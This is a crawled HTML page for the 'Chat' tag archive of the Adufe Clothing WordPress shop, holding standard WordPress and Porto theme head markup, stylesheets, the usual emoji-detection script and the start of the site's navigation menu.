

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adufeclothing.com/tag/chat/
body_size: 11969
content:
	<!DOCTYPE html>
	<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://adufeclothing.com/xmlrpc.php" />
		<title>Chat &#8211; Adufe clothing</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Adufe clothing &raquo; Feed" href="https://adufeclothing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adufe clothing &raquo; Comments Feed" href="https://adufeclothing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adufe clothing &raquo; Chat Tag Feed" href="https://adufeclothing.com/tag/chat/feed/" />
		<link rel="shortcut icon" href="//adufeclothing.com/wp-content/uploads/2020/05/adufe-icon-1.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//adufeclothing.com/wp-content/uploads/2020/05/adufe-icon-1.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//adufeclothing.com/wp-content/uploads/2020/05/adufe-icon-1.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//adufeclothing.com/wp-content/uploads/2020/05/adufe-icon-1.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//adufeclothing.com/wp-content/uploads/2020/05/adufe-icon-1.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adufeclothing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://adufeclothing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://adufeclothing.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #65829d;--wp--preset--color--secondary: #e36159;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #383f48;--wp--preset--color--dark: #2e353e;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://adufeclothing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://adufeclothing.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://adufeclothing.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://adufeclothing.com/wp-content/uploads/porto_styles/bootstrap.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://adufeclothing.com/wp-content/themes/porto/css/plugins.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://adufeclothing.com/wp-content/themes/porto/css/theme.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://adufeclothing.com/wp-content/uploads/porto_styles/shortcodes.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://adufeclothing.com/wp-content/themes/porto/css/theme_wpb.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://adufeclothing.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://adufeclothing.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://adufeclothing.com/wp-content/themes/porto/style.css?ver=6.6.1' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://adufeclothing.com/wp-content/themes/porto-child/style.css?ver=6.1.1' media='all' />
<script src='https://adufeclothing.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://adufeclothing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://adufeclothing.com/wp-json/" /><link rel="alternate" type="application/json" href="https://adufeclothing.com/wp-json/wp/v2/tags/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adufeclothing.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://adufeclothing.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:300,400,500,600,700,800','Shadows+Into+Light:400,700','Playfair+Display:400,700','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://adufeclothing.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="infinite-scroll-css">.blog-posts .pagination, .blog-posts .page-links { display: none; }.blog-posts  { position: relative; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="archive tag tag-chat tag-27 wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										<header id="header" class="header-2">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
							</div>
			<div class="header-right">
				<span class="welcome-msg">ADUFE CLOTHING HAS GOT YOU COVERED </span><span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://adufeclothing.com/my-account/">My Account</a></li>
<li id="nav-menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://adufeclothing.com/wishlist-2/">My Wishlist</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://adufeclothing.com/wp-login.php?redirect_to=https%3A%2F%2Fadufeclothing.com">Log In</a></li></ul>			</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container header-row">
			<div class="header-left">
						<div class="logo">
		<a href="https://adufeclothing.com/" title="Adufe clothing - WE GOT YOU COVERED"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="283" height="68" src="//adufeclothing.com/wp-content/uploads/2020/05/adufe-logo.png" alt="Adufe clothing" />	</a>
			</div>
					</div>
			<div class="header-center">
				<div id="main-menu">
					<a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
					<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://adufeclothing.com/">Home</a></li>
<li id="nav-menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub wide col-5"><a href="https://adufeclothing.com/shop/">Categories</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1.1"><a href="https://adufeclothing.com/product-category/men/">Men&#8217;s Fashion</a></li>
